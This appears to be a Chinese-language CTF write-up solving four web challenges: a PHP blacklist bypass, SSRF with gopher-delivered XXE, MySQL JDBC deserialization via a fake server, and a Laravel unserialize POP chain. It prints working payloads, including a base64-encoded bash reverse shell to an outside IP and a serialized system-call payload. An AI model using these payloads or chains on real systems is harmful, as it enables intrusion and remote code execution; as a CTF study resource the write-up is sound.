hate-php
题目源码
1 |
|
源码分析
- flag在flag.php里面
- get_defined_functions()函数获取所有已定义的函数
- 内置函数在blacklist黑名单中
- 绕过构造payload
取反绕过
- 构造类似于
(phpinfo)();这样的写法 - 构造payload
- 查看过滤
本题解法
过滤了分号
法一:
- 使用
(print_r)((scandir('.')))来进行列目录 - 使用
(readfile)((‘flag.php’))读取``flag.php`
法二:
- 使用命令``(system)`
- 使用命令``(cat flag.php)`
POC
1 |
|
do you know
源码审计
1 |
|
- 首先$poc变量是接收了我们的传参
- 然后经过一个匹配,如果没有黑名单就放过,否则直接ban掉
- 然后$ids是将我们从‘&‘分隔开 $a_key 是取我们前面的那个变量的键名
- $b_key 是取后面变量的键名
- $a_value 是取前面变量的键值
- $b_value 是取后面的键值
- 接着一个if的判断是的我们必须拥有以上的四种变量
- 也就是说我们的传参必须为/?s1mple=xxxxxxx&simple=xxxx
1 | if($a_key==$b_key) |
- 一个判断让我们两个键名不可以相同;
1 | if($a_value!==$b_value) |
这里如果一旦不满足两个值不相等,那么就会进入下一个判断,就会判断我们传参的个数,显然我们之前分析过,传入的参数是两个,所以这里必死无疑,所以唯一的方法就是让我们的两个键值相等;就可以绕过去;
1 | foreach($_GET as $key=>$value) |
- 接着遍历我们的键名键值
- 然后将url赋值为我们传入的键值
- 然后接着就是启动一个会话进行我们的ssrf攻击了
- 这里出题人提示的很明确,无关的代码都标出了它的含义。
- 那些代码都是我们不需要关心的,都是服务器的执行流程;
- 这里显然在会话的开始就提示了我们使用file协议;
- 但是我们源码刚开始的一个匹配过滤了file协议,现在就是怎么绕过的问题;
这里需要明白我们浏览器和服务器处理数据的流程,我们传入的参数会经过浏览器的urlencode然后传给服务器,我们服务器收到之后会先进行urldecode,然后拿去正则判断,如果过去之后,则交由后续的程序处理
非预期分析(SSRF)
利用file协议读取``flag.php`文件
源码中
1 | $poc=$_SERVER['QUERY_STRING']; |
因为它不会对url解码,所以直接绕过过滤,利用file协议去读文件
payload:
1 | ?xxx=file:///var/www/html/flag.php&yyy=file:///var/www/html/flag.php |
urlpayload:
1 | ?xxx=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%66%6c%61%67%2e%70%68%70&yyy=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%66%6c%61%67%2e%70%68%70 |
这里看到我们服务器处理完之后得到的结果就是后面的结果,前面过正则的时候,我们的file协议什么的都是经过urlencode的,可以顺利绕过去,然后交由我们服务器的程序进行解析,看到是urlencode会进行再次的解码,然后处理得到结果,从而去读取我们的/var/www/html/flag.php文件
预期分析(SSRF和XXE)
用gopher进行ssrf发送post请求给xxe.php
根据payload分析
1 | ?a=1&b=1&c=gopher://127.0.0.1:80/_POST%2520/xxe.php%2520HTTP/1.1%250d%250aHost%3a127.0.0.1%3a80%250d%250aAccept%3a*/*%250d%250aContent-Length%3a611%250d%250aContent-Type%3aapplication/x-www-form-urlencoded%250d%250a%250d%250adata=%25253c%25253f%252578%25256d%25256c%252520%252576%252565%252572%252573%252569%25256f%25256e%25253d%252522%252531%25252e%252530%252522%252520%252565%25256e%252563%25256f%252564%252569%25256e%252567%25253d%252522%252575%252572%252565%252561%252564%252574%252566%25252d%252538%252522%25253f%25253e%25250a%25253c%252521%252544%25254f%252543%252554%252559%252550%252545%252520%252578%252565%252520%25255b%25250a%25253c%252521%252545%25254c%252545%25254d%252545%25254e%252554%252520%25256e%252561%25256d%252565%252520%252541%25254e%252559%252520%25253e%25250a%25253c%252521%252545%25254e%252554%252549%252554%252559%252520%252578%252565%252520%252553%252559%252553%252554%252545%25254d%252520%252522%252570%252568%252570%25253a%25252f%25252f%252566%252569%25256c%252574%252565%252572%25252f%252572%252565%252572%252565%252561%252564%252561%252564%25253d%252563%25256f%25256e%252576%252565%252572%252574%25252e%252562%252561%252573%252565%252536%252534%25252d%252565%25256e%252563%25256f%252564%252565%25252f%252572%252565%252573%25256f%252575%252572%252563%252565%25253d%252566%25256c%252572%252565%252561%252564%252561%252567%25252e%252570%252568%252570%252522%252520%25253e%25255d%25253e%25250a%25253c%252572%25256f%25256f%252574%25253e%25250a%25253c%25256e%252561%25256d%252565%25253e%252526%252578%252565%25253b%25253c%25252f%25256e%252561%25256d%252565%25253e%25250a%25253c%25252f%252572%25256f%25256f%252574%25253e |
注意必须包括端口,否则
gopher访问不到
前一部分分析
1 | gopher://127.0.0.1:80/_POST%2520/xxe.php%2520HTTP/1.1%250d%250aHost%3a127.0.0.1%3a80%250d%250aAccept%3a*/*%250d%250aContent-Length%3a611%250d%250aContent-Type%3aapplication/x-www-form-urlencoded |
由于gopher协议传递数据包的时候会将第一个字符吞掉,所以我们在前面加一个_,然后后面接数据包,数据包的格式如下:
即为:

1 | POST /xee.php |
换行的url编码%0d%0a,而且这儿需要将%进行二次编码
换行位于每两个请求头的中间
content-length详解
Content-Length:611表示发送数据的大小
例如我们POST data=xxx,则Content-Length为8,无论你进行多少次url编码,都会将我们发送的数据解码成data=xxx,所以有时候我们进行多次url编码,但是服务器还是能识别,这就是Content-Length的作用
我们知道这道题目实际就是gopher进行xxe攻击,我们只需要用gopher发送一个能读取文件的xml过去就可以了,而且实际题目有一些过滤,双写绕过就行了,能读文件的xml如下
1 |
|
需要注意
我们在计算长度的时候不能直接计算明文的长度,这是因为上面的字符有一些特殊字符,而这些特殊字符又有实际的含义,例如&
假设我们只计算明文的长度,则不管我们怎么url编码,服务器都会解析成明文的格式
即访问xxe.php是发送的数据为data=<?xml version="1.0" enco....这样就会包含特殊符号,就不能正确传输数据
正确的做法
- 对payload(即xml)所以字符进行url编码,计算编码后的长度,例上面的xml编码后长度为606,加上data=,总长度为610
- 先把编码后的数据加在data=的后面

- 直接在burpsuite里面编码(只对特殊字符编码即可,即%,因为GET方法有长度限制,如果编码太长不能发送请求)(再编两次码,总共对xml三次编码,因为我们发送请求时浏览器本身会编一次码,然后gopher发送数据时也会编码一次,所以只有编码三次,到达xxe.php的数据才是xml第一次编码之后的数据,否则直接是明文数据,不能有效传递xml,如果编码四次也不行,只能三次,这只是针对特殊字符的)
- burpsuite对特殊字符编码的地方
结果

对结果进行base64解码即可
zzm’s blog
xml文件
首先贴出xml文件,查看依赖:
1 | <dependencies> |
工具
使用github,找到工具MySQL Fake Server
用途
- MySQL服务端读取客户端文件漏洞利用
- MySQL JDBC客户端Java反序列化漏洞利用
解法
修改config.json
1 | { |
只需要修改yso就行了,即反序列化,这个是伪造MYSQL服务端读文件和java的按序列化两个功能组合在一起使用的,所以我们只需要改yso:
- vps上运行
python3 server.py - vps上监听9002端口
payload
最终的payload:
1 | {"id":["com.mysql.cj.jdbc.admin.MiniAdmin","jdbc%3amysql%3a//129.204.207.xxx%3a3306/test%3fautoDeserialize%3dtrue%26queryInterceptors%3dcom.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor%26user%3dyso_CommonsCollections6_bash%20-c%20{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjkuMjA0LjIwNy54eHgvOTAwMiAwPiYxCg==}|{base64,-d}|{bash,-i}"]} |
bash -i >& /dev/tcp/129.204.207.114/9002 0>&1通过linux特性略去了特殊字符如下:
1 | bash%20-c%20{echo,YmFzaCAtaSA%25%32%62JiAvZGV2L3RjcC8xMjkuMjA0LjIwNy54eHgvOTAwMiAwPiYxCg==}|{base64,-d}|{bash,-i} |
直接反弹shell,得到flag.
laravel
rce
代码审计
首先在app/Http/Controllers/TaskController.php中发现一个存在接受点的dome;
1 |
|
- 这里发现我们传入p参数就可以实现反序列化,这和网上的cve思路有点是一样的;既然出题人提供了这个dome,那么就是利用了;
- 这里继续寻找可以利用的方法,尤其是要关注析构函数和构造函数的存在;
- 还有call函数;
- 在vendor/symfony/routing/Loader/Configurator/ImportConfigurator.php中我们发现可以析构函数和构造函数,如下:

- 我在之前也发现了CollectionConfigurator.php中的一个构造和析构,但是那个php中的析构函数中的属性无法被控制,所以就没有选择其作为触发点;
- 这里看到析构函数最后调用了$parent属性下的addCollection方法
- 但是在这个php文件中,我们看到构造函数中可以去控制我们的$parent属性;
- 利用点就从这里开始;
- 然后我们全局去搜索一下addCollection方法,
- 这里找到了45个方法,但是看起来都没什么用处,
- 所以想到了调用对象中的不存在的方法从而可以调用call()魔术方法;
- 所以全局搜索call方法;
- 这里引用 vendor/fzaninotto/faker/src/Faker/Generator.php 下的call方法,
- 因为我们可以追溯Generator.php 的代码,发现format可以调用一个回调函数;
1 | public function __call($method, $attributes) |
所以我们可以利用这个回调函数来进行调用一些函数,这里跟进getFormatter函数;
1 | public function getFormatter($formatter) |
- 这里我们可以看到getFormatter的返回值也是可控的;
- 我们如果想要调用回调函数,就需要访问一个对象中没有的属性去触发call方法,
- 然后进入format方法,
- format方法中定义了回调的函数,深入getformatter方法,这里让其返回值
$this->formatters为一个数组,键值为system; - 然后键名就为addCollection,这里$formatter追溯一下就是$method;
- 然而由于call的特性,导致我们触发call的时候call的$method默认就是addCollection,
- 所以这里就可以直接调用了system方法
- 至于参数,因为当初调用了call方法,由于call方法的特性,这里参数默认为$this->route即$attributes;
- 所以对于参数而言,我们只需要输入我们的命令即可。
EXP
开始构造exp;
1 |
|
payload:
1 | ?p=O:64:"Symfony\Component\Routing\Loader\Configurator\ImportConfigurator":2:{s:6:"parent";O:15:"Faker\Generator":2:{s:9:"providers";a:0:{}s:10:"formatters";a:1:{s:13:"addCollection";s:6:"system";}}s:5:"route";s:9:"cat /flag";} |
Nu1lEXP:
1 |
|